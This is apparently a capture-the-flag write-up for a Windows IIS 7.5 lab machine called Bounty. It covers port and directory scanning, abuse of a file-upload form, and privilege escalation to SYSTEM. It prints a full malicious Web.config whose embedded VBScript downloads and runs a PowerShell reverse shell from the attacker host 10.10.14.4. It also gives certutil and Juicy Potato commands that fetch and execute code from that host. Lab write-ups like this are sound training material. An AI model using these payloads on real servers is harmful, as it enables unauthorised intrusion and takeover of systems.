Bounty Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.93 | Bounty | Windows |
Path to Exploitation
Compromising Bounty requires exploit a web-server that allows us to upload various file types. One of these files includes the .config extension, we can leverage this to upload a malicious Web.config file that contains a reverse shell command. After getting on the machine, we run some basic user and system enumeration commands and see that our user has the seImpersonatePrivilege enabled. We then use the Juicy Potato exploit elevate our privileges to SYSTEM.
Bounty Enumeration
Full Port Scan
1
nmap 10.10.10.93 -p- -oA Bounty/nmap/full-port --open -Pn -vv
Which Resulted In:
| PORT | SERVICE |
|---|---|
| 80 | http |
Service Scan
1
nmap 10.10.10.93 -p 80 -sC -sV -oA Bounty/nmap/service-scan -Pn
Which Resulting In:
| PORT | SERVICE | VERSION |
|---|---|---|
| 80 | http | IIS httpd 7.5 |
Website
Manually Inspecting the site
Landing page of the site:

We can see the server is running IIS by inspecting the source of the page

We see in Burp the full version is 7.5
We see a potential vulnerability for this version of IIS here.
Directory Bruteforce
1
gobuster dir -w /opt/SecLists/Discovery/Web-Content/common.txt -u http://10.10.10.93/ -o gobuster.out -x php,txt,aspx,asp,html
1
$ dirb http://10.10.10.93/
1
$ dirsearch -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o dirsearch.out -u http://10.10.10.93/
Key Findings:
1
2
3
4
5
6
/aspnet_client
/aspnet_client/system_web/
/transfer.aspx
/Trace.axd
/UploadedFiles
/WebResource.axd?d=LER8t9aS
We get a access denied when trying to browse to the /uploadedfiles/ endpoint
But find a file upload at /transfer.aspx
Shell on Host
Targeting the File Upload
We can identify which file types are allowed by using Burp Intruder. Attempt to upload a text file and send the request to Intruder.

Set the variable to the file extension
We will use a list of common file extensions as our target list. We first need to remove the dot to prevent any issues with Burp processing them
Load the file into Burp, and start the attack
We soon see that the response length of 1350 indicates a successful upload

We can filter by this value to see all the acceptable file extensions.

We see we are able to upload .config files, following this article we see that we can exploit this to get command execution.
We can use a similar Web.config file to launch our reverse shell. We’ll first want to transfer the Invoke-PowerShellTcp.ps1 script to our working directory and add the following line to the bottom of the file:
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 443
We then create the following Web.config file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%@ Language=VBScript %>
<%
call Server.CreateObject("WSCRIPT.SHELL").Run("cmd.exe /c powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.4/Invoke-PowerShellTcp.ps1')")
%>
We add our command to the file to call back to our host, download, and execute the reverse shell payload.
Upload the file to the host, setup an HTTP server and a nc listener. Then navigate to /uploadedfiles/Web.config
We see that we have a shell on the box running as the merlin user

Local Enumeration
System Information

User Enumeration
1
C:\> whoami /groups

1
C:\> whoami /priv

Based on these privileges it appears that this host may be vulnerable to the Juicy Potato exploit
Privilege Escalation
Upload the Juicy Potato exploit
1
PS:\> certutil -urlcache -f http://10.10.14.4/JuicyPotato.exe C:\tmp\juicy.exe
We’ll re-use our powershell script and run the same command we used in the Web.config file
Setup a nc listener and execute the command
1
PS:\> .\juicy.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.14.4/Invoke-PowerShellTcp.ps1')" -t *

Checking back on our listener we see have a shell running as SYSTEM